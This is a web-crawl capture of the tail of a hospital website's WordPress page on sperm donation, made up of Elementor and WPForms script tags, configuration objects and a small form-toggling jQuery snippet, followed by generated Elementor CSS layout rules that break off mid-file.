var PremiumSettings = {"ajaxurl":"https://www.jillahospital.com/wp-admin/admin-ajax.php","nonce":"b8a1ab38be"};
//# sourceURL=premium-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-addons.min.js?ver=4.10.71" id="premium-addons-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.jillahospital.com\/wp-admin\/admin-ajax.php","nonce":"d529d6b6a7","urls":{"assets":"https:\/\/www.jillahospital.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.jillahospital.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.jillahospital.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.jillahospital.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.jillahospital.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"645e1105cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12000,"title":"Sperm%20Donation%20in%20Mumbai%20%7C%20Sperm%20Donor%20Cost%20in%20Aurangabad","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="stratum-frontend-js-js-extra">
/* <![CDATA[ */
var stratum = {"localeData":{"":{"domain":"stratum","lang":"en_US"}},"settings":{"wide_support":true},"ajax_url":"https://www.jillahospital.com/wp-admin/admin-ajax.php","nonces":{"get_articles":"0b602776ac","get_elementor_templates":"fdda292c95"}};
//# sourceURL=stratum-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.4.6" id="stratum-frontend-js-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/gt3-themes-core/core/elementor/assets/js/core-frontend.js?ver=1.5.6" id="gt3-elementor-core-frontend-core-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.2.3" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.2.3" id="wpforms-js"></script>
<script>
var topBar = jQuery('.header_over_bg.wpda-builder').innerHeight();
jQuery('.elementor-9025').css('margin-top', topBar);
</script>
<script>
jQuery(document).ready(function(){
jQuery('.elementor-field-type-html .checkbox1').hide();
jQuery('.elementor-field-type-html .checkbox2').hide();
jQuery('.elementor-field-type-html .checkbox3').hide();
jQuery('.elementor-field-type-html .checkbox4').hide();
jQuery('.elementor-field-type-html .checkbox5').hide();
jQuery('#form-field-checkbox1-0').click(function(){
if(document.getElementById('form-field-checkbox1-0').checked) {
		//alert('hello');
		jQuery('.elementor-field-type-html .checkbox1').show();
} else {
		//alert('hiee');
		jQuery('.elementor-field-type-html .checkbox1').hide();
}
});
jQuery('#form-field-checkbox2-0').click(function(){
if(document.getElementById('form-field-checkbox2-0').checked) {
		//alert('hello');
		jQuery('.checkbox2').show();
} else {
		//alert('hiee');
		jQuery('.checkbox2').hide();
}

});
jQuery('#form-field-checkbox3-0').click(function(){
if(document.getElementById('form-field-checkbox3-0').checked) {
		//alert('hello');
		jQuery('.checkbox3').show();
} else {
		//alert('hiee');
		jQuery('.checkbox3').hide();
}

});jQuery('#form-field-checkbox4-0').click(function(){
if(document.getElementById('form-field-checkbox4-0').checked) {
		//alert('hello');
		jQuery('.checkbox4').show();
} else {
		//alert('hiee');
		jQuery('.checkbox4').hide();
}

});
jQuery('#form-field-checkbox5-0').click(function(){
if(document.getElementById('form-field-checkbox5-0').checked) {
		//alert('hello');
		jQuery('.checkbox5').show();
} else {
		//alert('hiee');
		jQuery('.checkbox5').hide();
}

});
});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.jillahospital.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.jillahospital.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[]}
/* ]]> */
</script>
<script id="gt3_custom_footer_js">jQuery(document).ready(function(){

});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jillahospital.com/wp-content/uploads/elementor/css/post-4031.css?ver=1737361584
body_size: 901
content:
.elementor-4031 .elementor-element.elementor-element-dd956ec > .elementor-container{min-height:46px;}.elementor-4031 .elementor-element.elementor-element-dd956ec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4031 .elementor-element.elementor-element-dd956ec:not(.elementor-motion-effects-element-type-background), .elementor-4031 .elementor-element.elementor-element-dd956ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4031 .elementor-element.elementor-element-dd956ec{border-style:solid;border-width:0px 0px 1px 0px;border-color:#ACACAC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#696687;padding:0px 0px 0px 0px;}.elementor-4031 .elementor-element.elementor-element-dd956ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4031 .elementor-element.elementor-element-dd956ec a{color:#696687;}.elementor-4031 .elementor-element.elementor-element-dd956ec a.wpda_cart-icon:hover{color:#696687;}.elementor-4031 .elementor-element.elementor-element-dd956ec a:hover{color:#5747E4;}.elementor-bc-flex-widget .elementor-4031 .elementor-element.elementor-element-963e547.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4031 .elementor-element.elementor-element-963e547.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4031 .elementor-element.elementor-element-963e547 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-4031 .elementor-element.elementor-element-b85785b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4031 .elementor-element.elementor-element-b85785b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4031 .elementor-element.elementor-element-b85785b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4031 .elementor-element.elementor-element-dd9d4a6{text-align:right;font-size:20px;font-weight:400;width:auto;max-width:auto;}.elementor-4031 .elementor-element.elementor-element-dd9d4a6 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-4031 .elementor-element.elementor-element-7c17c4b{margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 40px;}.elementor-bc-flex-widget .elementor-4031 .elementor-element.elementor-element-6f3badb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4031 .elementor-element.elementor-element-6f3badb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4031 .elementor-element.elementor-element-99488b1{text-align:left;}.elementor-4031 .elementor-element.elementor-element-99488b1 img{width:50%;}.elementor-bc-flex-widget .elementor-4031 .elementor-element.elementor-element-263b5d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4031 .elementor-element.elementor-element-263b5d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav > ul > li > a{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:500;color:#3B3663;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav > ul > li > a:hover{color:#F47514;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav > ul > li.current-menu-item > a{color:#F47514;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav > ul > li.current-menu-ancestor > a{color:#F47514;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav > ul > li.current-menu-parent > a{color:#F47514;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav > ul > li:hover > a{color:#F47514;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav > ul > li{margin-left:10px;margin-right:calc(10px - 5px);}.elementor-4031 .elementor-element.elementor-element-4c47698 nav ul.sub-menu li a{font-family:"Rubik", Sans-serif;font-weight:400;color:#696687;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav ul.sub-menu{background:#FFFFFF;width:220px;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav ul.sub-menu li > a:hover{color:#F47514;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav ul.sub-menu li:hover > a{color:#F47514;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav ul.sub-menu li.current-menu-item > a{color:#F47514;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav ul.sub-menu li.current-menu-ancestor > a{color:#F47514;}.elementor-4031 .elementor-element.elementor-element-4c47698 nav ul.sub-menu li.current-menu-parent > a{color:#F47514;}.elementor-bc-flex-widget .elementor-4031 .elementor-element.elementor-element-899d818.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4031 .elementor-element.elementor-element-899d818.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .hover_type6{padding:14px 20px 14px 20px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .hover_type5 .gt3_module_button__container{padding:14px 20px 14px 20px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .hover_type4{padding:14px 20px 14px 20px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .hover_type3{padding:14px 20px 14px 20px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .hover_type2 .gt3_module_button__container .gt3_module_button__cover.front{padding:14px 20px 14px 20px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .hover_type2 .gt3_module_button__container .gt3_module_button__cover.back{padding:14px 20px 14px 20px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .hover_type1.btn_icon_position_left{padding:14px 20px 14px 20px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .hover_type1.btn_icon_position_left:hover{padding:14px 20px 14px calc(20px + 15px);}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .hover_type1.btn_icon_position_right{padding:14px 20px 14px 20px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .hover_type1.btn_icon_position_right:hover{padding:14px calc(20px + 15px) 14px 20px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.size_custom .button_size_elementor_custom:not(.hover_type5){padding:14px 20px 14px 20px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor:not(.hover_type2) a{border-style:solid;border-color:#EF234E;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover{border-style:solid;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor.rounded a{border-radius:25px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4 .gt3_module_button__cover:before{border-radius:25px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4 .gt3_module_button__cover:after{border-radius:25px;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor a{border-width:0 !important;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor a.hover_type2 .gt3_module_button__container .gt3_module_button__cover{border-width:0 !important;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .elementor_gt3_btn_text{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;letter-spacing:0.2px;color:#ffffff;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover.front{border-color:#EF234E;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container .gt3_module_button__cover.front{color:#ffffff;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4 .gt3_module_button__container .gt3_module_button__cover.front .elementor_gt3_btn_text{color:#ffffff;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor:not(.hover_type2):not(.hover_type4):not(.hover_type5) a,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover.front,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4 .gt3_module_button__cover:before,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type5 .gt3_module_button__container .gt3_module_button__cover.front:before,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type5 .gt3_module_button__container .gt3_module_button__cover.front:after,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type6{background-color:#EF234E;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor:not(.hover_type2) a:hover{border-color:#1A233E;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover.back{border-color:#1A233E;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button a:not(.hover_type2):hover .elementor_gt3_btn_text{color:#ffffff;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container .gt3_module_button__cover.back .elementor_gt3_btn_text{color:#ffffff;}.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4:hover .gt3_module_button__container .gt3_module_button__cover.front .elementor_gt3_btn_text{color:#ffffff;}
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor:not(.hover_type2):not(.hover_type3):not(.hover_type4):not(.hover_type5):not(.hover_type6) a:hover,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover.back,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type3:after,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4:hover .gt3_module_button__cover:after,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type5 .gt3_module_button__container .gt3_module_button__cover.back:before,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type5 .gt3_module_button__container .gt3_module_button__cover.back:after,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type6:hover:before,
		.elementor-4031 .elementor-element.elementor-element-17f20ce.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type6:hover:after{background-color:#1A233E;}.elementor-4031 .elementor-element.elementor-element-17f20ce > .elementor-widget-container{margin:2px 0px 2px 0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-4031 .elementor-element.elementor-element-7c17c4b{padding:0px 0px 0px 0px;}.elementor-4031 .elementor-element.elementor-element-6f3badb{width:50%;}.elementor-4031 .elementor-element.elementor-element-99488b1{text-align:center;}.elementor-4031 .elementor-element.elementor-element-263b5d4{width:50%;}.elementor-4031 .elementor-element.elementor-element-4c47698{text-align:center;}.elementor-4031 .elementor-element.elementor-element-899d818{width:100%;}.elementor-4031 .elementor-element.elementor-element-17f20ce > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-4031 .elementor-element.elementor-element-963e547{width:49.704%;}.elementor-4031 .elementor-element.elementor-element-b85785b{width:50.248%;}.elementor-4031 .elementor-element.elementor-element-6f3badb{width:15%;}.elementor-4031 .elementor-element.elementor-element-263b5d4{width:69.664%;}.elementor-4031 .elementor-element.elementor-element-899d818{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://www.jillahospital.com/wp-content/uploads/elementor/css/post-4110.css?ver=1737361584
body_size: 699
content:
.elementor-4110 .elementor-element.elementor-element-4d7acfd:not(.elementor-motion-effects-element-type-background), .elementor-4110 .elementor-element.elementor-element-4d7acfd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #C7ECFF 0%, #F9EFFF 100%);}.elementor-4110 .elementor-element.elementor-element-4d7acfd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 25px 0px 25px;z-index:0;}.elementor-4110 .elementor-element.elementor-element-4d7acfd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-470fa03 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4110 .elementor-element.elementor-element-470fa03 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-aac9734 .elementor-heading-title{color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-aac9734{color:#F0F0F0;padding:0px 0px 16px 0px;}.elementor-4110 .elementor-element.elementor-element-aac9734 a{color:#F0F0F0;}.elementor-4110 .elementor-element.elementor-element-aac9734 a.wpda_cart-icon:hover{color:#F0F0F0;}.elementor-4110 .elementor-element.elementor-element-aac9734 a:hover{color:#F47514;}.elementor-4110 .elementor-element.elementor-element-1e11d9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4110 .elementor-element.elementor-element-078cdd6{--spacer-size:20px;}.elementor-4110 .elementor-element.elementor-element-058151b{color:#373737;font-size:16px;}.elementor-4110 .elementor-element.elementor-element-2909a3e{--spacer-size:25px;}.elementor-4110 .elementor-element.elementor-element-a4572b1{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-4110 .elementor-element.elementor-element-a4572b1 .elementor-widget-container{text-align:left;}.elementor-4110 .elementor-element.elementor-element-a4572b1 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-4110 .elementor-element.elementor-element-a4572b1 .elementor-social-icon i{color:#69747F;}.elementor-4110 .elementor-element.elementor-element-a4572b1 .elementor-social-icon svg{fill:#69747F;}.elementor-4110 .elementor-element.elementor-element-a4572b1 .elementor-social-icon:hover i{color:#454D65;}.elementor-4110 .elementor-element.elementor-element-a4572b1 .elementor-social-icon:hover svg{fill:#454D65;}.elementor-4110 .elementor-element.elementor-element-a4572b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-d604b6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4110 .elementor-element.elementor-element-cd6e6b7{--spacer-size:20px;}.elementor-4110 .elementor-element.elementor-element-d543799 .elementor-heading-title{color:#3B3663;font-family:"Source Sans Pro", Sans-serif;font-size:22px;font-weight:700;}.elementor-4110 .elementor-element.elementor-element-d43be79{--spacer-size:25px;}.elementor-4110 .elementor-element.elementor-element-dc3c91b{color:#373737;font-size:15px;}.elementor-4110 .elementor-element.elementor-element-ede893c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4110 .elementor-element.elementor-element-2c510e3{--spacer-size:20px;}.elementor-4110 .elementor-element.elementor-element-f502e06 .elementor-heading-title{color:#3B3663;font-family:"Source Sans Pro", Sans-serif;font-size:22px;font-weight:700;}.elementor-4110 .elementor-element.elementor-element-89b2e6a{--spacer-size:25px;}.elementor-4110 .elementor-element.elementor-element-83f771f{color:#373737;font-size:15px;}.elementor-4110 .elementor-element.elementor-element-01bec61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4110 .elementor-element.elementor-element-01bec61 > .elementor-element-populated{color:#454D65;}.elementor-4110 .elementor-element.elementor-element-01bec61 .elementor-element-populated a{color:#454D65;}.elementor-4110 .elementor-element.elementor-element-01bec61 .elementor-element-populated a:hover{color:#69747F;}.elementor-4110 .elementor-element.elementor-element-bb3f007{--spacer-size:20px;}.elementor-4110 .elementor-element.elementor-element-21c45b3 .elementor-heading-title{color:#3B3663;font-family:"Source Sans Pro", Sans-serif;font-size:24px;font-weight:700;}.elementor-4110 .elementor-element.elementor-element-439827b{--spacer-size:25px;}.elementor-4110 .elementor-element.elementor-element-1d8c0c2{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-4110 .elementor-element.elementor-element-1d8c0c2 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-4be3223{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-4110 .elementor-element.elementor-element-4be3223 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 12px 0px;}.elementor-4110 .elementor-element.elementor-element-56a2cc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4110 .elementor-element.elementor-element-56a2cc1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4110 .elementor-element.elementor-element-878b978{text-align:center;}.elementor-4110 .elementor-element.elementor-element-878b978 .elementor-heading-title{color:#EF234E;font-family:"Source Sans Pro", Sans-serif;font-size:30px;font-weight:700;line-height:1.5em;}.elementor-4110 .elementor-element.elementor-element-878b978 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4110 